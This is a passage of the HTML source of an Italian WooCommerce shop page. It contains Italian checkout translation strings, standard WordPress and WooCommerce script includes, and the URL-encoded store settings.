} )( "woocommerce", {"translation-revision-date":"2026-01-09 16:54:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Loading express payment area\u2026":["Caricamento dell'area di pagamento rapido in corso\u2026"],"Loading express payment method\u2026":["Caricamento del metodo di pagamento rapido in corso\u2026"],"Loading products in cart\u2026":["Caricamento dei prodotti nel carrello in corso\u2026"],"Loading shipping options\u2026":["Caricamento delle opzioni di spedizione in corso\u2026"],"Processing express checkout":["Elaborazione del pagamento rapido"],"Only express payment methods are available for this order. Please select one to continue.":["Per questo ordine sono disponibili solo metodi di pagamento rapidi. Selezionane uno per continuare."],"There are no payment methods available. Please contact us for help placing your order.":["Non sono disponibili metodi di pagamento. Contattaci per ricevere assistenza per effettuare l'ordine."],"Loading payment options\u2026 ":["Caricamento delle opzioni di pagamento in corso\u2026 "],"Loading price\u2026 ":["Caricamento del prezzo in corso\u2026 "],"Including":["Incluso"],"Shipping will be calculated at checkout":["La spedizione verr\u00e0 calcolata al momento del pagamento"],"Estimated total":["Totale stimato"],"Add coupons":["Aggiungi codici promozionali"],"Sorry, we do not ship orders to the selected country":["Siamo spiacenti, non spediamo ordini nel Paese selezionato"],"Sorry, we do not allow orders from the selected country":["Siamo spiacenti, non \u00e8 possibile effettuare ordini dal Paese selezionato"],"Please check this box if you want to proceed.":["Seleziona questa casella se desideri procedere."],"%1$s must match the pattern %2$s":["%1$s deve corrispondere al pattern %2$s"],"%s is invalid":["%s non \u00e8 valido"],"Products in cart":["Prodotti nel carrello"],"field":["campo"],"Password strength: %1$s (%2$d characters long)":["Sicurezza della password: %1$s (%2$d caratteri)"],"Password strength":["Sicurezza della password"],"Very strong":["Molto forte"],"Strong":["Forte"],"Weak":["Debole"],"Too weak":["Troppo debole"],"Please select a %s":["Seleziona un %s"],"Select a %s":["Seleziona un %s"],"+ Add %s":["+ Aggiungi %s"],"Please select a valid option":["Seleziona un'opzione valida"],"Medium":["Medio"],"Something went wrong when placing the order. Check your account's order history or your email for order updates before retrying.":["Si \u00e8 verificato un errore al momento dell'ordine. Controlla la cronologia degli ordini del tuo account o la tua e-mail per aggiornamenti sugli ordini prima di riprovare."],"Something went wrong when placing the order. Check your email for order updates before retrying.":["Si \u00e8 verificato un errore al momento dell'ordine. Controlla la tua e-mail per aggiornamenti sugli ordini prima di riprovare."],"Totals will be recalculated when a valid shipping method is selected.":["I totali verranno ricalcolati quando verr\u00e0 selezionato un metodo di spedizione valido."],"Please enter a valid postcode":["Inserisci un codice postale valido"],"Please fix the following errors before continuing":["Correggi i seguenti errori prima di continuare"],"Flat rate shipping":["Spedizione forfettaria"],"Multiple shipments must have the same pickup location":["Le spedizioni multiple devono avere lo stesso punto di ritiro"],"Remove %s from cart":["Rimuovi %s dal carrello"],"Increase quantity of %s":["Aumenta quantit\u00e0 di %s"],"Reduce quantity of %s":["Riduci la quantit\u00e0 di %s"],"Please enter a valid %s":["Immetti un valore %s valido"],"Including %s":["Incluso %s"],"T-Shirt":["T-shirt"],"Hoodie with Pocket":["Felpa con cappuccio con tasca"],"Hoodie with Logo":["Felpa con cappuccio con logo"],"Hoodie with Zipper":["Felpa con cappuccio con zip"],"Long Sleeve Tee":["Maglietta a maniche lunghe"],"Polo":["Polo"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["Stiamo riscontrando difficolt\u00e0 con questo metodo di pagamento. Contattaci per ricevere supporto."],"%s has been removed from your cart.":["%s \u00e8 stata rimossa\/o dal carrello."],"Total price for %1$d %2$s item: %3$s":["Prezzo totale per %1$d %2$s elemento: %3$s","Prezzo totale per %1$d %2$s elementi: %3$s"],"Sorry, this order requires a shipping option.":["Spiacenti, questo ordine richiede un'opzione di spedizione."],"%d item":["%d elemento","%d elementi"]," Express Checkout":[" Pagamento rapido"],"No registered Payment Methods":["Nessun metodo di pagamento registrato"],"Price between %1$s and %2$s":["Prezzo tra %1$s e %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["Il tipo restituito dai filtri di pagamento deve essere uguale al tipo che ricevono. La funzione ha ricevuto %1$s ma ha restituito %2$s."],"%s (optional)":["%s (facoltativo)"],"Returned value must include %1$s, you passed \"%2$s\"":["I valori restituiti devono includere %1$s, hai superato \"%2$s\""],"Other available payment methods":["Altri metodi di pagamento disponibili"],"Use another payment method.":["Usa un altro metodo di pagamento."],"%1$s (%2$d unit)":["%1$s (%2$d unit\u00e0)","%1$s (%2$d unit\u00e0)"],"Remove \"%s\"":["Rimuovi \"%s\""],"Details":["Dettagli"],"Remove item":["Rimuovi articolo"],"Quantity increased to %s.":["Quantit\u00e0 aumentata a %s."],"Quantity reduced to %s.":["Quantit\u00e0 ridotta a %s."],"Quantity of %s in your cart.":["Quantit\u00e0 di %s nel carrello."],"Removing coupon\u2026":["Rimozione codice promozionale in corso\u2026"],"Remove coupon \"%s\"":["Rimuovi il codice promozionale \"%s\""],"Orange":["Arancione"],"Lightweight baseball cap":["Berretto da baseball leggero"],"Cap":["Berretto"],"Yellow":["Giallo"],"Warm hat for winter":["Cappello caldo per l'inverno"],"Beanie":["Berretto"],"example product in Cart Block\u0004Beanie":["Berretto"],"example product in Cart Block\u0004Beanie with Logo":["Berretto con logo"],"Loading shipping rates\u2026":["Caricamento delle tariffe di spedizione in corso\u2026"],"%d shipping option was found":["%d opzione di spedizione non trovata","%d opzioni di spedizioni non trovate"],"Shipping option searched for %d package.":["Opzione di spedizione cercata per %d pacchetto.","Opzioni di spedizione cercate per %d pacchetti."],"%d shipping option was found.":["%d opzione di spedizione trovata.","%d opzioni di spedizione trovate."],"Please select your country":["Seleziona il tuo Paese"],"Save payment information to my account for future purchases.":["Salva le informazioni di pagamento sul mio account per acquisti futuri."],"There was an error with this payment method. Please verify it's configured correctly.":["Si \u00e8 verificato un errore con questo metodo di pagamento. Verifica che sia impostato correttamente."],"Saved token for %s":["Token salvato per %s"],"%1$s ending in %2$s (expires %3$s)":["%1$s terminante in %2$s (scade il giorno %3$s)"],"Or continue below":["O continua di seguito"],"Taxes:":["Aliquote:"],"There was a problem with your shipping option.":["Si \u00e8 verificato un problema con la tua opzione di spedizione."],"There was a problem with your payment option.":["Si \u00e8 verificato un problema con la tua opzione di pagamento."],"Including <TaxAmount\/> in taxes":["<TaxAmount\/> incl. nelle aliquote"],"Enter code":["Inserisci codice"],"Applying coupon\u2026":["Applicazione codice promozionale in corso\u2026"],"Discounted price:":["Prezzo scontato:"],"Previous price:":["Prezzo precedente:"],"%d left in stock":["%d pezzi rimasti in magazzino"],"Coupon code \"%s\" has been removed from your cart.":["Il codice promozionale \"%s\" \u00e8 stato rimosso dal carrello."],"Coupon code \"%s\" has been applied to your cart.":["Il codice promozionale \"%s\" \u00e8 stato applicato al carrello."],"Something went wrong. Please contact us to get assistance.":["Si \u00e8 verificato un problema. Contattaci per assistenza."],"Loading\u2026":["Caricamento in corso\u2026"],"Unable to get cart data from the API.":["Impossibile ottenere i dati del carrello dall'API."],"Sales tax":["Imposta sulle vendite"],"Dismiss this notice":["Ignora questo avviso"],"Fees:":["Tariffe:"],"Color":["Colore"],"Small":["Piccolo"],"Size":["Dimensione"],"Or":["Oppure"],"Show less":["Mostra meno"],"Show less options":["Mostra meno opzioni"],"Show %s more":["Mostra pi\u00f9 %s"],"Show %s more option":["Mostra %s altra opzione","Mostra altre %s opzioni"],"There was an error loading the content.":["Si \u00e8 verificato un errore durante il caricamento del contenuto."],"Oops!":["Ops!"],"Read less":["Leggi meno"],"Please enter a valid email address":["Inserisci un indirizzo email valido"],"%1$s ending in %2$s":["%1$s che termina in %2$s"],"Coupon: %s":["Codice promozionale: %s"],"Free shipping":["Spedizione gratuita"],"Error:":["Errore:"],"Subtotal":["Subtotale"],"Free":["Gratuito"],"Discount":["Sconto"],"Close":["Chiudi"],"Shipping":["Spedizione"],"Save %s":["Risparmia %s"],"Apply":["Applica"],"Taxes":["Imposte"],"Total":["Totale"],"Product":["Prodotto","Prodotti"],"Coupons":["Codici promozionali"],"Local pickup":["Ritiro in sede"],"Remove":["Rimuovere"],"Available on backorder":["Disponibile su ordinazione"],"Read more":["Leggi tutto"],"Fee":["Commissioni"],"Shipping:":["Spedizione:"],"Discount:":["Sconto:"],"Subtotal:":["Subtotale:"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
//# sourceURL=wc-cart-checkout-base-js-translations
</script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Could not get a valid response from the server.":["Impossibile ottenere una risposta valida dal server."],"Unable to connect. Please check your Internet connection.":["Impossibile connettersi. Verifica la connessione a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://www.favricambi.it/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.favricambi.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0779c74cf0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.favricambi.it/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.favricambi.it%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%5C%2F%28%3FP%3Cidentifier%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22attributes%22%3A%5B%5D%2C%22queryState%22%3A%7B%22tag%22%3A668%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.favricambi.it%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antartide%22%2C%22AG%22%3A%22Antigua%20e%20Barbuda%22%2C%22SA%22%3A%22Arabia%20Saudita%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgio%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bielorussia%22%2C%22MM%22%3A%22Birmania%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20e%20Saba%22%2C%22BA%22%3A%22Bosnia-Erzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Brasile%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambogia%22%2C%22CM%22%3A%22Camerun%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Capo%20Verde%22%2C%22TD%22%3A%22Ciad%22%2C%22CL%22%3A%22Cile%22%2C%22CN%22%3A%22Cina%22%2C%22CY%22%3A%22Cipro%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comore%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Corea%20del%20Nord%22%2C%22KR%22%3A%22Corea%20del%20Sud%22%2C%22CI%22%3A%22Costa%20d%27Avorio%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croazia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22DK%22%3A%22Danimarca%22%2C%22DM%22%3A%22Dominica%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egitto%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22AE%22%3A%22Emirati%20Arabi%20Uniti%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Etiopia%22%2C%22FJ%22%3A%22Figi%22%2C%22PH%22%3A%22Filippine%22%2C%22FI%22%3A%22Finlandia%22%2C%22FR%22%3A%22Francia%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germania%22%2C%22GH%22%3A%22Ghana%22%2C%22JM%22%3A%22Giamaica%22%2C%22JP%22%3A%22Giappone%22%2C%22GI%22%3A%22Gibilterra%22%2C%22DJ%22%3A%22Gibuti%22%2C%22JO%22%3A%22Giordania%22%2C%22GR%22%3A%22Grecia%22%2C%22GD%22%3A%22Grenada%22%2C%22GL%22%3A%22Groenlandia%22%2C%22GP%22%3A%22Guadalupa%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GQ%22%3A%22Guinea%20Equatoriale%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22GF%22%3A%22Guyana%20Francese%22%2C%22HT%22%3A%22Haiti%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Irlanda%22%2C%22IS%22%3A%22Islanda%22%2C%22BV%22%3A%22Isola%20Bouvet%22%2C%22IM%22%3A%22Isola%20di%20Man%22%2C%22CX%22%3A%22Isola%20di%20Natale%22%2C%22NF%22%3A%22Isola%20Norfolk%22%2C%22AX%22%3A%22Isole%20%5Cu00c5land%22%2C%22KY%22%3A%22Isole%20Cayman%22%2C%22CC%22%3A%22Isole%20Cocos%20%28Keeling%29%22%2C%22CK%22%3A%22Isole%20Cook%22%2C%22FK%22%3A%22Isole%20Falkland%22%2C%22FO%22%3A%22Isole%20Faroe%22%2C%22HM%22%3A%22Isole%20Heard%20e%20McDonald%22%2C%22MH%22%3A%22Isole%20Marshall%22%2C%22SB%22%3A%22Isole%20Salomone%22%2C%22VI%22%3A%22Isole%20Vergini%20Americane%22%2C%22VG%22%3A%22Isole%20Vergini%20Britanniche%22%2C%22IL%22%3A%22Israele%22%2C%22IT%22%3A%22Italia%22%2C%22JE%22%3A%22Jersey%22%2C%22KZ%22%3A%22Kazakistan%22%2C%22KE%22%3A%22Kenya%22%2C%22KG%22%3A%22Kirghizistan%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesotho%22%2C%22LV%22%3A%22Lettonia%22%2C%22LB%22%3A%22Libano%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libia%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituania%22%2C%22LU%22%3A%22Lussemburgo%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Macedonia%20del%20Nord%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldive%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MA%22%3A%22Marocco%22%2C%22MQ%22%3A%22Martinica%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Messico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldavia%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambico%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norvegia%22%2C%22NC%22%3A%22Nuova%20Caledonia%22%2C%22NZ%22%3A%22Nuova%20Zelanda%22%2C%22OM%22%3A%22Oman%22%2C%22NL%22%3A%22Paesi%20Bassi%22%2C%22PK%22%3A%22Pakistan%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20Nuova%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Per%5Cu00f9%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PF%22%3A%22Polinesia%20Francese%22%2C%22PL%22%3A%22Polonia%22%2C%22PT%22%3A%22Portogallo%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22GB%22%3A%22Regno%20Unito%20%28UK%29%22%2C%22CZ%22%3A%22Repubblica%20Ceca%22%2C%22CF%22%3A%22Repubblica%20Centrafricana%22%2C%22DO%22%3A%22Repubblica%20Dominicana%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22EH%22%3A%22Sahara%20Occidentale%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20e%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22MF%22%3A%22Saint%20Martin%20%28Francia%29%22%2C%22SX%22%3A%22Saint%20Martin%20%28Paesi%20Bassi%29%22%2C%22VC%22%3A%22Saint%20Vincent%20e%20Grenadine%22%2C%22BL%22%3A%22Saint-Barth%5Cu00e9lemy%22%2C%22PM%22%3A%22Saint-Pierre%20e%20Miquelon%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22S%5Cu00e3o%20Tom%5Cu00e9%20e%20Pr%5Cu00edncipe%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SY%22%3A%22Siria%22%2C%22SK%22%3A%22Slovacchia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SO%22%3A%22Somalia%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22ES%22%3A%22Spagna%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22US%22%3A%22Stati%20Uniti%20%28US%29%22%2C%22UM%22%3A%22Stati%20Uniti%20%28US%29%20Isole%20Minori%22%2C%22ZA%22%3A%22Sud%20Africa%22%2C%22SD%22%3A%22Sudan%22%2C%22SS%22%3A%22Sudan%20del%20Sud%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20e%20Jan%20Mayen%22%2C%22SE%22%3A%22Svezia%22%2C%22CH%22%3A%22Svizzera%22%2C%22TJ%22%3A%22Tagikistan%22%2C%22TH%22%3A%22Tailandia%22%2C%22TW%22%3A%22Taiwan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TF%22%3A%22Terre%20Australi%20e%20Antartiche%20Francesi%22%2C%22PS%22%3A%22Territori%20palestinesi%22%2C%22IO%22%3A%22Territorio%20Britannico%20dell%27Oceano%20Indiano%22%2C%22TL%22%3A%22Timor%20Est%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20e%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turchia%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20e%20Caicos%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UA%22%3A%22Ucraina%22%2C%22UG%22%3A%22Uganda%22%2C%22HU%22%3A%22Ungheria%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vaticano%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22WF%22%3A%22Wallis%20e%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22j%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.favricambi.it%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22it_IT%22%2C%22userLocale%22%3A%22it_IT%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Lun%22%2C%22Mar%22%2C%22Mer%22%2C%22Gio%22%2C%22Ven%22%2C%22Sab%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.favricambi.it%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22In%20attesa%20di%20pagamento%22%2C%22processing%22%3A%22In%20lavorazione%22%2C%22on-hold%22%3A%22In%20sospeso%22%2C%22completed%22%3A%22Completato%22%2C%22cancelled%22%3A%22Annullato%22%2C%22refunded%22%3A%22Rimborsato%22%2C%22failed%22%3A%22Fallito%22%2C%22checkout-draft%22%3A%22Bozza%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.favricambi.it%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22F.A.V.%20di%20Amorelli%20Vincenzo%20%26%20C.%20s.a.s.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.favricambi.it%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A5%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.favricambi.it%5C%2Fshop%5C%2F%22%7D%2C